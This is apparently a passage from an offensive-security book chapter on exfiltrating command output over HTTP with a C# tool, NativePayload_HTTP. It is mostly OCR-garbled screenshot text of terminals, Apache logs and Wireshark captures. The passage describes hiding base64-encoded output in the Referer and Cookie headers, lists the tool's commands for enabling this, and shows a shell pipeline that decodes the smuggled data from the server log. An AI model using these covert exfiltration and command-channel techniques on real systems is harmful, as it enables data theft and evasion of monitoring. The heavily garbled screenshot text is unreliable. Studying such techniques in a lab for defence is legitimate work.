|     | GET /default.aspx<br>Accept-Language:<br>Accept: text/html<br>Referer: https://<br>J01.<br>User-Agent: Mozil<br>Host: 192.168.56.<br>HTTP/1.1 200 OK<br>Date: Wed 20 Eeb<br>3 client pkts, 3 server pkts, 5 t<br>Entire conversation (3,*                                      | HTTP/1.1<br>en-US;q=0.8,en;q=0.6<br>,application/xhtml+><br>www.google.com/searc<br>.gws-wiz.IW6_Q<br>la/5.0 (X11; Linux ><br>1<br>2010 15:20:14 CMT<br>wms.<br>435 bytes) | 5<br>kml,application/xml;q=<br>ch?ei=bsZAXPSqD&uids=5<br>k86_64; rv:50.0) Geckk                 | =0.9,*/*;q=<br>5776A6E4874<br>0/20100101<br>ve data as AS  | 0.8<br>396D45354A775&q=d37X3d<br>Firefox/50.0<br>CII          | 3PS&oq=a0d3d3 | 77b&gs_1=  | =psy-ab.<br>▼<br>Stream 2 ‡<br>Find <u>N</u> ext | =0<br>2 Len=(<br>=0<br>3 Len=(<br>=0 |

Picture 32: Network traffic and Payloads injection via Referer

as you can see in "Picture 32" these payload injected to HTTP Header via "Referer" field.

### Payload injection via "cookie" field in HTTP Headers and Commands:

As I mentioned in this chapter we can use "cookie" HTTP Header field as Payload for send Data to server. With this simple command "@xcn" or "@xcookieon" you can do this by this tool also with "@xcf" or "@xcookieoff" you can disable this setting too.

Note: before command "@xcn" you should first use "@fhn" to enable Fake-Header.

| Applications 🔻                                                                                                    | Places 🔻                                                                                                    | 도 Terminal 🔻                                                                                                    | Thu 13                                                                                                    | 8:05                                                                                                    |                                                                                                    | 1 💕 en 🕶 🐠 📑 🖛                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    |                                                                                                    | root@oops: ~/Desk                                                                                                    | op/NativePayload_HTTP/Aft                                                                                                    | er Pivot                                                                                                    | 000                                                                                                    | 20121 [Running] - Oracle VM Virtu                                                                                                    |
| [>]:Service.apach                                                                                                    | e2:Stoped                                                                                                    |                                                                                                    | File M                                                                                                    | fachine View Input Devices H                                                                                                    | elp ^                                                                                                    |                                                                                                    |
| <pre>[&gt;]:Service.apach<br/>[&gt;]:Service.apach<br/>[&gt;]:Service.apach</pre>                                                                                                    | e2.[/etc/apac<br>e2.[/etc/apac<br>e2:Restarted                                                                                                    | he2/apache2.conf]:Modified:.log"   gro                                                                                                    | p "myTimeLabel_ 🔤                                                                                                    |                                                                                                    |                                                                                                    | Command Prompt                                                                                                    |
| <pre>[&gt;]:Server.Exfilt [&gt;]:Server Default</pre>                                                                                                    | ration.Mode:                                                                                                    | itarted                                                                                                    |                                                                                                    |                                                                                                    | yload_HTTP.exe -dump <b>nd 1</b>                                                                                                    | 192.168.56.1 80                                                                                                    |
| <pre>[&gt;]:Server.Comman [&gt;]:Server.Monito</pre>                                                                                                    | dpage.[/var/\<br>ring.log[/var                                                                                                    | ww/html/getcmdlaspx]:Createdhgs "dumpo<br>/log/apache2/access.log]:Started                                                                                                    |                                                                                                    |                                                                                                    | by Damon Mohammadbay <b>er ,</b><br>traffic by Simple Ve <b>rRe</b> c                                                                                                    | . Jan 2019<br>quests , (Client Side only)                                                                                                    |
| <pre>[&gt;]:Enter::Comman<br/>[&gt;]:Enter::Comman<br/>[]:Client TPv4 []</pre>                                                                                                    | ds.input:#ed<br>ds.input:#<br>192 168 56 10                                                                                                    | Page=`strings "dumpcmds.log"   g<br>edPage="false"<br>]!!Detected                                                                                                    |                                                                                                    |                                                                                                    | (Client Side)                                                                                                    |                                                                                                    |
| <pre>(1):Client.TPv4.[ (&gt;):Enter::Comman (&gt;):Enter::Comman (&gt;):Enter::Comman (&gt;):Enter::Comman (&gt;):Enter::Comman (@):HTTP::Dumpedb (&gt;):Enter::Comman (@):HTTP::Dumpedb (&gt;):Enter::Comman (@):HTTP::Dumpedb (&gt;):Enter::Comman (!):(21-02-2019.1) (!):(21-02-2019.1) (</pre> | <pre>192.168.56.10 ds.input:#@i ds.input:#@i 192.168.56.10 ds.input.199 ds.input.199 ds.input.199 ds.input.199 ds.input.199 yHttp::Curl.1 ds.input.199 yHttp::Curl.1 ds.input.199 e.03.48]:[F] 8-03.48]:[F] 8-04.53]:Web 8-04.33]:Web 8-04.33]:Web 8-04.33]:Web 8-04.33]:Web 8-04.33]:Web 8-04.59]:Chee 8-04.59]:Chee 8-04.59]:Dum 8+ttp::Payload 8+ttp::Payload 8+ttp::Paylo</pre> | <pre>Hj:Detected  Hteract 192.168.56.101 ge} 1=0 ))  H History and the second second s</pre> | tedRefreshedPac<br>tedRefreshedPac<br>tess]:0n<br>192.168.56.101"<br>/GET Http.FakeHeader<br>/GET Http.FakeHeader<br>/GET Http.FakeH | D:Checking.Server.1192.168.56.<br>D:Checking.Server.1192.168.56<br>D:Checking.Command.Lipconfig<br>D:Lipconfig   find '122.168.56<br>D:Etrestrick   find '122.168.56<br>D:Etrestrick   find '122.168.56<br>D:Checking.Server.1122.168.56<br>D:Checking.Server.1122.168.56<br>D:Checking.Server.1122.168.56 | 1]::SendbyHttp:Signa<br>1]::SendbyHttp:Signa<br>Find "192.168.56.10<br>.181".SendbyHttp:Signa<br>Find "192.168.56.10<br>.181".SendbyHttp:Signa<br>195.12<br>.181".SendbyHttp:Signa<br>195.12<br>.181".SendbyHttp:Signa<br>194.13<br>.181".SendbyHttp:Signa<br>194.13<br>.181".SendbyHttp:Signa<br>.181".SendbyHttp:Signa<br>.181".Se | Lay.Random: [27155]:Started [2/<br>Lay.Random: [23465]:Started [2/<br>Jay.Random: [23465]:Started [2/<br>Detected<br>:::SendbyHttp::Delay:[5000]:St.<br>::SendbyHttp::Web.Request.Base64:/Ad<br>(5247]::Web.Request.Base64:/Ad<br>(5257]::Web.Request.Base64:/Ad<br>(5258]::Web.Request.Base64:/Ad<br>(5258)::Web.Request.Base64:/Ad<br>(5258)::Web.Request.Base64:/Ad<br>(5258):Web.Request.Base64:/Ad<br>(5258):Web.Request.Base64:/Ad<br>(5258):Web.Request.Base64:/Ad<br>(5 |
| 21-02-2019.18-04-                                                                                                    | 59 -B64-F-Co                                                                                                    | > Cmd:[ipconfig   find "192.168.56.101"]                                                                                                    | :[192.168.56.101] => IPV                                                                                                    | 4 Address 1                                                                                                    | 92.168.56.101                                                                                                    |                                                                                                    |
| [>]:Enter::Comman                                                                                                    | ds.input.[192                                                                                                    | 2.168.56.101][F.Co.B64]:#                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |

Picture 33: Network traffic and Payloads injection via cookie

Part 2 (Infil/Exfiltration/Transferring Techniques by C#), Chapter 12: Simple way for Data Exfiltration via HTTP (Part1)

as you can see in the next "Picture 34" our Command output sent via Cookie by HTTP Traffic and these payloads are in apache log file.

| Applications $\overline{}$                                                                                                    | Places 🔻                                                                           | 🔄 Terminal 🔻                                                                                                    | Thu 18:26                                                                                                    |                                                                                    | 1                                                         | en 🕶 🔹 🖬 🖬 🖬                                                                                     |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------|-----------------------------------------------------------|--------------------------------------------------------------------------------------------------|
|                                                                                                    |                                                                                    | root@oops: ~/Des                                                                                                    | ktop/NativePayload_HTTP/After Pivot                                                                                                    | - • ×                                                                              | 20121 [Runni                                              | ng] - Oracle VM Virtu                                                                            |
| <pre>[&gt;]:Service.apache2 [&gt;]:Service.apache2 [&gt;]:Service.apache2 [&gt;]:Service.apache2 [&gt;]:Service.apache2 [&gt;]:Server.Exfiltra</pre> | :Stoped<br>.[/etc/apac<br>.[/etc/apac<br>:Restarted<br>tion.Mode:S                 | he2/21-02-2019.18-01-52.backup.apache2<br>he2/apache2.conf):Modified                                                                                                    | conf]:Created rep "myTimeLabel                                                                                                    | p                                                                                  | 1 192 169 E6 1                                            | Command Prompt                                                                                   |
| <pre>[&gt;]:Server.Defaultp [&gt;]:Server.Commandp [&gt;]:Server.Monitori [&gt;]:Enter::Commands [&gt;]:Enter::Commands [!]:Client.IPv4.119</pre>    | age.[/var/w<br>age.[/var/w<br>ng.log[/var<br>.input:#ed<br>.input:#<br>2.168.56.10 | <pre>ww/html/default.aspx]:Created "Conds-<br/>ww/html/getcmd.aspx]:Created Gs "dum<br/>/log/apache2/access.log]:Started<br/>Page= strings dumpcnds.log"<br/>enDage= false dumpcnds.log"<br/>]1:Detected</pre> | prends.log"   grep NativePayload HTTP v1.1 , Published by<br>DATA/Compands Exfiltration via HTTP vi<br>grep "myTimeLabe<br>DATA/Compands Exfiltration Started (C<br>Connecting.Server:[192.168.56.1:80]                                                       | y Damon Mohammadhac e<br>raffic by Simple We 1<br>lient Side)                      | r , Jan 2019<br>Requests , (Cl:                           | ient Side only)                                                                                  |
| [>]:Entor::Commands                                                                                                    |                                                                                    |                                                                                                    |                                                                                                    |                                                                                    | root@oops: ~                                              |                                                                                                  |
| <pre>[&gt;]:Enter::Commands [&gt;]:Enter::Commands [@]:Target Host: 19 [&gt;]:Enter::Commands [&gt;]:Enter::Commands</pre>                           | einput:#@ir<br>2.168.56.10<br>.input.[192                                          | iteract 192.168.56.101 ge} !=0 ))<br>11<br>2.168.56.101]:#="                                                                                                    | <pre>root@oops:~# strings /var/log/apache2/access.log<br/>192.168.56.101 - [21/Feb/2019:18:04/02 +0330] "GET /getcmd.aspx<br/>192.168.56.101 - [21/Feb/2019:18:04/10 +0330] "GET /default.asp<br/>fault: UnioutDs=uids=5776A6E4874396D45354477550011"</pre>   | x?logoff=command HTTP/1.1<br>px HTTP/1.1" 200 749 "htt                             | 200 2122 "-" "<br>ps://www.bing.co<br>2010]:Web.          | 1390]:Started [2/2<br>;:":Dellan:[5010]:Star<br>m":"Moz111a/5.0 (X11)<br>Request.Base64:[/de     |
| <pre>[&gt;]:Enter::Commands [&gt;]:Enter::Commands [@]:HTTP::DumpedbyH [&gt;]:Enter::Commands</pre>                                                  | .input.[192<br>.input.[192<br>ttp::Curl.W<br>.inpute[192                           | 2.168.56.101]:#@fhn<br>Web.Request.fakeheader:On<br>2.168.56.101][F]##064on 1 t"    "\$Det                                                                                                    | 192.168.56.101 - [21/Feb/2019:18:04:16 +0330] "GET /default.asp<br>fault; UniqueIDs=uids=9314358587144504579545E460011"<br>192.168.56.101 - [21/Feb/2019:18:04:18 +0330] "GET /default.asp                                                                    | ox HTTP/1.1" 200 749 "htt<br>ox HTTP/1.1" 200 749 "htt                             | ps://www.bing.co                                          | m"""Možilla/5.0 (X11)<br>Teguest Base64 [/dr<br>m"g"Možilla/5.0 (X11;                            |
| [@]:HTTP::DumpedbyH<br>[>]:Enter::Commands<br>[@]:HTTP::DumpedbyH                                                                                    | ttp::Payloa<br>.input.[192                                                         | ad.Request.base64:On<br>2.168.56.101][F.B64]:#@xcn<br>Web Request beader payload injection [C                                                                                                    | <pre>fault; UniqueIDs=uids=03958455A424349476149605&amp;0011" 192.168.56.101 - [21/Feb/2019:18:04:21 +0330] "GET /default.asp fault; UniqueIDs=uids=57D43336C6A484A586645494&amp;0011"</pre>                                                                  | px HTTP/1.1" 200 749 "htt                                                          | ps://www.bing.co                                          | equest.Base64:[/de<br>m <sup>u</sup> u"Mozilla/560:(X11;<br>equest.Base64:[/de<br>/default_assy] |
| <pre>[&gt;]:Enter::Commands [&gt;]:Enter::Commands [&gt;]:Enter::Commands [1]:[21-02-2019_18-</pre>                                                  | .input.[192<br>.input.[192<br>03-481.[F]                                           | 2.168.56.101][F.Co.864]:#<br>2.168.56.101][F.Co.864]:#ipconfig   fin<br>your client will send cmd output by Cu                                                                                                 | <pre>192.168.56.101 - [21/Feb/2019:18:04:29 +0330] "GET /default.asp<br/>fault; UniqueIDs=uids=76433494571496C47643349460011"<br/>192.168.56.101 - [21/Feb/2019:18:04:35 +0330] "GET /default.asp</pre>                                                       | px HTTP/1.1" 200 749 "htt<br>px HTTP/1.1" 200 749 "htt                             | :ps://www.bing.co<br>Delay.Random:Ei<br>:ps://www.bing.co | m" "Mozilla/5.0 (X11;<br>8583]:Started [2/2<br>m" "Mozilla/5.0 (X11;                             |
| [!]:[21-02-2019.18-<br>[!]:[21-02-2019.18-<br>[!]:[21-02-2019.18-                                                                                    | 03-48];[00]<br>03-48];[B64                                                         | <pre>Jyour client will send cmd.output by Co<br/>Jyour client will send cmd.output by Co<br/>[]:your client will send cmd.output by J<br/>]tration liet will send cmd.output by J</pre>                        | <pre>fault; UniqueIDs=uids=571496c4764334945714996c4&amp;0011" 192.168.56.101 - [21/Feb/2019:18:04:43 +0330] "GET /default.asp fault: UniqueIDs=uids=579445F4871496F476433494&amp;0011"</pre>                                                                 | px HTTP/1.1" 200 749 "htt                                                          | ps://www.bing.co                                          | m" "Mozilla/5.0 (X11;                                                                            |
| [*]:[21-02-2019.18-<br>[!]:[21-02-2019.18-<br>[!]:[21-02-2019.18-                                                                                    | 03-53]:Webs<br>03-53]:Chec                                                         | server log File has changed!<br>king Http Queries mdsog grep                                                                                                    | 192.168.56.101 [21/Feb/2019:18:04:47 +0330] "GET /default.asp<br>fault; UniqueIDs=uids=7754A6C42355A6C44395450450011"<br>192.168.56.101 [21/Feb/2019:18:04:54 +0330] "GET /default.asp                                                                        | <pre>px HTTP/1.1" 200 749 "htt<br/>px HTTP/1 1" 200 749 "htt</pre>                 | ps://www.bing.co                                          | m" "Mozilla/5.0 (X11;<br>m" "Mozilla/5 0 (X11;                                                   |
| [!]:[21-02-2019.18-<br>[!]:[21-02-2019.18-<br>[!]:[21-02-2019.18-<br>[!]:[21-02-2019.18-<br>[!]:[21-02-2019.18-                                      | 04-03]:Webs<br>04-03]:Chec<br>04-13]:Webs<br>04-13]:Chec<br>8-04-33]:We            | <pre>server tog File nas changed:<br/>kking Http Queries <pre>server log File has changed!<br/>kking Http Queries<br/>bserver log File has changed?P "myTi</pre></pre>                                         | <pre>fault; UniqueIDs=uids=B403150460011"<br/>192.168.56.101 - (21/Feb/2019:18:04:55 +0330) "GET /default.asp<br/>192.168.56.101 - (21/Feb/2019:18:04:55 +0330) "GET /default.asp<br/>fault; UniqueIDs=Session=a0765444D4874396E4134334F42354A6C497B645</pre> | px?logoff=null HTTP/1.1"<br>px HTTP/1.1" 200 749 "htt<br>5D47614A6C47714A6D4534396 | 200 749 "-" "-"<br>ps://www.bing.co<br>D45795A6F457C623   | "_"<br>m" "Mozilla/5.0 (X11;<br>65&0011"                                                         |
| [!]:[21-02-2019.18-<br>[!]:[21-02-2019.<br>[!]:[21-02-2019.18-                                                                                       | 04-33]:Chec<br>18-04-59]:W<br>04-59]:Chec                                          | king Http Queries<br>Webserver log File has changed!<br>:king Http Queries                                                                                                    | root@oops:-# strings /var/log/apache2/access.tog grep "uids="<br>[192.168.56.101] ⇒ IPv4 Address                                                                                                    | cut -d'=' -†4   cut -d'<br>58.56.101                                               | &' -†1   rev   x                                          | xd -r -p   base64 -d                                                                             |
| [!]:[21-02-2019.18-<br>[!]:CMD::DumpedbyHt<br>[!]:CMD::DumpedbyHt                                                                                    | 04-59]:Dump<br>tp::Payload<br>tp::Payload                                          | ning this DATA/Text via http Oueries<br>Lstrings.typeof:ShellCommands<br>LBase64.output:Show                                                                                                    |                                                                                                    |                                                                                    |                                                           |                                                                                                  |
| 21-02-2019.18-04-59                                                                                                    | -B64-F-Co-                                                                         | <pre>&gt; Cmd:[ipconfig   find_"192.168.56.101</pre>                                                                                                    | ']::[192.168.56.101] => IPv4 Address 192                                                                                                    | .168.56.101                                                                        |                                                           |                                                                                                  |

Picture 34: Apache log file and Payloads injection via cookie also in the next "Picture 35" you can see our payloads injected cookie value by wireshark.

| Applications 🔻 🛛 Places 👻 🇖 Wireshark 👻                                                                                                    |                                                                                                    | Thu 18:31                                                                                                    | 1 😼 en 🕶 🐠 📴 🖛                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    | root@oop                                                                                                    | s: /usr/local/bro/bin                                                                                                    |                                                                                                    |
| <pre>root@oops:/usr/local/bro/bin# cd /usr/local/bro/bi<br/>root@oops:/usr/local/bro/bin# tcpdump -1 vboxnet0<br/>tcpdump: listening on vboxnet0, link-type ENI0MB (</pre>                                                                                                    | n/<br>_s.0 -w MonitorPackets.trace<br>Ethernet), capture_size_262144 bytes<br>ipconfig   find "192.168.56.101"<br>kets.trace                                                                                                    | View Input Devices Help                                                                                                    | Command Prompt                                                                                                    |
| <pre>[&gt;]:(21-02-2019.18-03-48]:Exfiltration listening M<br/>[!]:(21-02-2019.18-03-53]:Webserver.log File has c<br/>[!]:(21-02-2019.18-03-53]:Checking Http Queries<br/>[!]:(21-02-2019.18-04-03]:Webserver log File has c<br/>[!]:(21-02-2019.18-04-03]:Checking Http Queries<br/>[!]:(21-02-2019.18-04-13]:Webserver log File has c<br/>[!]:(21-02-2019.18-04-13]:Checking Http Queries<br/>[!]:(21-02-2019.18-04-33]:Webserver log File has c<br/>[!]:(21-02-2019.18-04-33]:Webserver log File has c<br/>[!]:(21-02-2019.18-04-33]:Webserver log File has c<br/>[!]:(21-02-2019.18-04-33]:Webserver log File has c<br/>[!]:(21-02-2019.18-04-33]:Webserver log File has c<br/>[!]:(21-02-2019.18-04-35]:Webserver log File has c<br/>[!]:(21-02-2019.18-04-35]:Checking Http Queries<br/>[!]:(21-02-2019.18-04-59]:Checking Http Queries<br/>[!]:(21-02-2019.18-04-59]:Checking Http:<br/>[!</pre> | odde Started by apache? Service!       Connecting.S         hanged!       Connecting.S         hanged!       Chieckline         hanged!       Chieckline         changed!       Chieckline         changed!       Chieckline | <pre>s Exfiltration Started (Glient Side) erver:[192.168.56.1386] king.Gommand.Iecho test 7; &gt;):Detected o test 7; &gt;):Sending.Gomd.output::SendbyHttp::Delay test 7; &gt;):Sending.Cond.output::SendbyHttp::Delay i(S77666E4874396D4555407251:SendbyHttp::Delay:[i]:3143458871445D4597545E41:SendbyHttp::Delay:[i]:3143458871445D4597545E41:SendbyHttp::Delay:[i]:314364454H850749756651:SendbyHttp::Delay:[i]:314364454H850749756651:SendbyHttp::Delay:[i]:314364454H85074491:SendbyHttp::Delay:[i]:314364454H85074491:SendbyHttp::Delay:[i]:314364454H85074491:SendbyHttp::Delay:[i]:31436444H8507441:SendbyHttp::Delay:[i]:3143644454H85074491:SendbyHttp::Delay:[i]:314364449481H850749756651:SendbyHttp::Delay:[i]:31434454H85074491:SendbyHttp::Delay:[i]:314364H85074491:SendbyHttp::Delay:[i]:31434454H85074491:SendbyHttp::Delay:[i]:3144454454H85074491:SendbyHttp::Delay:[i]:3144454454H85074491:SendbyHttp::Delay:[i]:3144454454H85074491:SendbyHttp::Delay:[i]:3144454454H85074491:SendbyHttp::Delay:[i]:3144454454H85074491:SendbyHttp::Delay:[i]:3144454454H85074491:SendbyHttp::Delay:[i]:3144454454H85074491:SendbyHttp::Delay:[i]:314454454454454454454454544545445455544545</pre> | ay.Ran m:[39386]:Started [2/21/2019 6:27<br>y:[750]:Started [2/21/2019 6:28:02 PM]<br>.Gount[3/16]:Started<br>0763]:eb.Request_Base64:I/default.aspx]<br>b.Request_Base64:I/default.aspx]<br>b.Request_Base64:I/default.aspx |
| 21-02-2019.18-04-59 -B64-F-Co-> Cmd:[ipconfig   fi<br>[>]:Enter::Commands.input.[192.168.56.101][F.Co.B6<br>[]:[21-02-2019.18-27-28]:[00]:your client will ser<br>[]:[21-02-2019.18-27-28]:[00]:your client will ser<br>[]:[21-02-2019.18-27-28]:[00]:your client will ser<br>[]:[21-02-2019.18-27-28]:[664]:your client will ser<br>[]:[21-02-2019.18-27-3]:Webserver log File has c<br>[]:[21-02-2019.18-27-33]:Webserver log File has c<br>[]:[21-02-2019.18-27-38]:Webserver log File has c<br>[]:[21-02-2019.18-27-58]:Kocking Http Oueries<br>[]:[21-02-2019.18-27-58]:Kocking Http Oueries<br>[]:[21-02-2019.18-27-58]:Kocking Http Oueries<br>[]:[21-02-2019.18-28-13]:Webserver log File has c<br>[]:[21-02-2019.18-28-13]:Kebserver log File has c<br>[]:[21-02-2019.18-28-13]:Kebserver log File has c<br>[]:[21-02-2019.18-28-13]:Kebserver log File has c<br>[]:[21-02-2019.18-28-23]:Kebserver log File has c<br>[]:[21-02-2019.18-28-23]:Kebserver log File has c                                                                                                    | <pre>hd "192.168.56.101"]::[192.168.56.101] d cmd.output by Curl /GET Http.FakeHee d cmd.output by Curl /GET Http.FakeHee and cmd.output by Base64 (bytes) ode Started by apache2 Service! ananged! a t.d" 1; hanged! H hanged! E </pre>                                                                                                    | ET /default.aspx HTTP/1.1<br>ccept-Language: en-US;q=0.8,en;q=0.6<br>ookie: viewtype=Default; UniqueIDs=uids=7636<br>ccept: text/html,application/xhtml+xml,appli<br>eferer: https://www.bing.com<br>ser-Agent: Mozilla/5.0 (X11; Linux x86_64; r<br>ost: 192.168.56.1<br>TTP/1.1 200 OK<br>ate: Thu_21_Eeb_2019_14:58:21_GMT<br>dient pkts, 4 server pkts, 7 turns.<br>ntire conversation (4,184 bytes)                                                                                                    | 449403E485A503249605&0011<br>cation/xml;q=0.9,*/*;q=0.8<br>v:50.0) Gecko/20100101 Firefox/50.0                                                                                                    |
| <pre>[1]:[21-02-2019, 18-28-28]:Dumping this DATA/Text v<br/>[1]:CMD::DumpedbyHttp::Payload.strings!typeof:Shel<br/>[1]:CMD::DumpedbyHttp::Payload.Base64.output:Show<br/>DetectingServerXheadercooff='st<br/>21-02-2019.18-28-28 -B64-F-Cop&gt; Cmd:[echo_test 7;<br/>[a]:Enters:Commands_insut_[002_168_E6_ab21]E_Commands_insut_[002_168_E6_ab21]E_Commands_insut_[002_168_Ab21]E_COmmands_insut_[002_168_Ab21]E_COmmands_i</pre>                                                                                                    | ia http Queries<br>Commands<br>rings "dumpends log"<br>)]::[192.168.56.101] => test 7-;)                                                                                                    | nd: [2]Help                                                                                                    | Filter Out This Stream                                                                                                    |

Picture 35: wireshark and Payloads injection via cookie

Note: this chapter-12 has two parts, to continue please read "Part2 of Chapter 12".